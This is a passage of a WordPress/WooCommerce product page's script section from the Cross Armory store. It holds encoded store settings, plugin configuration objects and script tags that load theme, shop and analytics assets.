var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-243x243.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Cross%20Armory%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A17725%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fshop-2%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A61780%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A173305%2C%22title%22%3A%22Terms%20%26%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fterms-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fcrossarmory.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'fc39b8ff0d',
				wcStoreApiNonceTimestamp: '1768621052'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/add-coupon-by-link-for-woocommerce/public/js/block-reload.js?ver=1.2.29" id="pisol-aclw-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https://crossarmory.com/wp-admin/admin-ajax.php"};
//# sourceURL=my_acsearch-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script async src='//static.klaviyo.com/onsite/js/ULQsBG/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="xoo-wl-js-js-extra">
/* <![CDATA[ */
var xoo_wl_localize = {"adminurl":"https://crossarmory.com/wp-admin/admin-ajax.php","notices":{"empty_id":"\u003Cdiv class=\"xoo-wl-notice-error\"\u003EProduct ID not found, please contact support.\u003C/div\u003E","empty_email":"\u003Cdiv class=\"xoo-wl-notice-error\"\u003EEmail address cannot be empty.\u003C/div\u003E"},"showOnBackorders":"no"};
//# sourceURL=xoo-wl-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/assets/js/xoo-wl-js.js?ver=2.8.4" id="xoo-wl-js-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">
/* <![CDATA[ */
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
//# sourceURL=age-gate-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/age-gate/dist/all.js?ver=3.7.2" id="age-gate-all-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/crossarmory.com\/wp-admin\/admin-ajax.php","nonce":"386525d21e","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":7862400,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.21.0" id="pewc-conditions-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.21.0" id="dd-slick-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="pewc-script-js-extra">
/* <![CDATA[ */
var pewc_vars = {"ajaxurl":"https://crossarmory.com/wp-admin/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":"\u003Cspan class=\"pewc-separator\"\u003E  \u003C/span\u003E","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","set_initial_key":"no","pdf_count":"no","layer_parent":"woocommerce-product-gallery__wrapper","exclude_field_types":"[ \"calculation\", \"information\" ]","exclude_groups":"[]","required_fields_only":"","complete_by_groups":"","progress_bar_log":"","progress_bar_timeout":"150","progress_text":"\"\"","group_progress":"","show_suffix":"no","price_suffix":"","price_suffix_setting":"","replace_image":"","allow_text_calcs":"","percent_exc_tax":"100","percent_inc_tax":"100","contentAsHTML":"","autoClose":"1","interactive":"","hideOnClick":"","trigger":"custom","triggerOpen":{"mouseenter":true,"tap":true},"triggerClose":{"mouseleave":true,"originClick":true,"tap":true},"enable_character_counter":"yes","disable_wcfad_on_addons":"no","disable_button_recalculate":"no","recalculate_waiting_time":"700","calculating_text":"Calculating...","default_add_to_cart_text":"Add to cart","disable_line_height_select_box":"yes","attribute_data":{"pa_color":""},"post_id":"223823","accordion_toggle":"","close_accordion":"no","reset_fields":"no","set_child_quantity_default":"no","child_swatch_ids":"[]"};
//# sourceURL=pewc-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.21.0" id="pewc-script-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://crossarmory.com/wp-admin/admin-ajax.php","postID":"223823","rooturl":"https://crossarmory.com","loveNonce":"6ddd98bbd0"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.6" id="salient-social-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/priority.js?ver=18.0.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=18.0.2" id="fancyBox-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://crossarmory.com/wp-admin/admin-ajax.php","postID":"223823","rooturl":"https://crossarmory.com","disqusComments":"false","loveNonce":"6ddd98bbd0","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/init.js?ver=18.0.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/third-party/flickity.js?ver=2.3.3" id="flickity-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/js/build/nectar-single-product.js?ver=18.0.2" id="nectar-single-product-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=3.1.2" id="touchswipe-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/themes/salient/nectar/woo/js/quick_view_actions.js?ver=1.1" id="nectar_woo_quick_view_js-js"></script>
<script type="text/javascript" src="https://crossarmory.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
